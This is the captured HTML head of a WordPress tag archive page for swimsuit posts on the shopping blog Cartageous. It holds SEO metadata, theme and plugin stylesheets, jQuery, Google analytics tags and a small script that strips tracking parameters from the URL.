

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartageous.com/blog/tag/swimsuits/
body_size: 20402
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://cartageous.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Swimsuits Archives | Cartageous</title>
	<link rel="canonical" href="https://cartageous.com/blog/tag/swimsuits/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Swimsuits Archives | Cartageous" />
	<meta property="og:url" content="https://cartageous.com/blog/tag/swimsuits/" />
	<meta property="og:site_name" content="Cartageous" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@shopcartageous" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cartageous.com/blog/tag/swimsuits/","url":"https://cartageous.com/blog/tag/swimsuits/","name":"Swimsuits Archives | Cartageous","isPartOf":{"@id":"https://cartageous.com/#website"},"primaryImageOfPage":{"@id":"https://cartageous.com/blog/tag/swimsuits/#primaryimage"},"image":{"@id":"https://cartageous.com/blog/tag/swimsuits/#primaryimage"},"thumbnailUrl":"https://cartageous.com/wp-content/uploads/2022/04/cute-supportive-swimsuits.jpg","breadcrumb":{"@id":"https://cartageous.com/blog/tag/swimsuits/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/blog/tag/swimsuits/#primaryimage","url":"https://cartageous.com/wp-content/uploads/2022/04/cute-supportive-swimsuits.jpg","contentUrl":"https://cartageous.com/wp-content/uploads/2022/04/cute-supportive-swimsuits.jpg","width":1080,"height":650},{"@type":"BreadcrumbList","@id":"https://cartageous.com/blog/tag/swimsuits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cartageous.com/"},{"@type":"ListItem","position":2,"name":"Swimsuits"}]},{"@type":"WebSite","@id":"https://cartageous.com/#website","url":"https://cartageous.com/","name":"Cartageous","description":"One Stop Shop!","publisher":{"@id":"https://cartageous.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cartageous.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cartageous.com/#organization","name":"Cartageous.com","url":"https://cartageous.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/#/schema/logo/image/","url":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","contentUrl":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","width":450,"height":98,"caption":"Cartageous.com"},"image":{"@id":"https://cartageous.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CartageousShopping","https://twitter.com/shopcartageous","https://www.instagram.com/shopcartageous","https://www.pinterest.com/cartageouscom/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Feed" href="https://cartageous.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Comments Feed" href="https://cartageous.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Swimsuits Tag Feed" href="https://cartageous.com/blog/tag/swimsuits/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cartageous.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://cartageous.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://cartageous.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://cartageous.com/wp-content/themes/thegem/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://cartageous.com/wp-content/themes/thegem-child/css/custom-QGPHZN75.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cartageous.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cartageous.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cartageous.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://cartageous.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cartageous.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//cartageous.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695734621&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.7' id='validate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.7' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/cartageous.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/cartageous.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.7' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.7' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5MH8LK' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cartageous.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5MH8LK");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://cartageous.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cartageous.com/wp-json/wp/v2/tags/930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartageous.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.7" />


<script type="text/javascript">var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";</script><script type="text/javascript">
           var ajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
         </script><script>var paramsFromURL = {'auth': '','on': '','in': '','subid': '','click_id': '','clickId': '',};</script><script>
      var url = new URL(location);
      var paramsListString = 'auth,on,in,subid,click_id,clickId';
      var paramsArray = paramsListString.split(',');
      paramsArray.forEach(function(param) {
        url.searchParams.delete(param);  
      });
      history.replaceState(null, document.title, url);
      //(function(w,d,t,x,m,l,p){w['XMLPlusObject']=m;w[m]=w[m]||function(){(w[m].q=w[m].q||[]).push(arguments)},w[m].l=1*new Date();l=d.createElement(t),p=d.getElementsByTagName(t)[0];l.type="text/javascript";l.async=1;l.defer=1;l.src=x;p.parentNode.insertBefore(l,p)})(window,document,'script','https://s.yimg.com/ds/scripts/xmlp.js','xmlp');
  </script><meta name="generator" content="Site Kit by Google 1.147.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
